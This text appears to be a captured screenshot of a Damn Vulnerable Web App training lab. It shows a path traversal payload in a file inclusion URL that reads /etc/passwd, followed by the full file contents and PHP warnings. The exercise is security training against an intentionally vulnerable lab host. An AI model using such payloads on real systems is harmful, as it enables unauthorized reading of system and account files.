 Damn Vulnerable Web App (
192.168.123.97/dvwa/vulnerabilities/fi/?page=../../../../../../../etc/passwd
火狐官方站点 新手上路 常用网址 京东商城 西南科技大学继续教育 移动设备上的书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:
/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var
/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection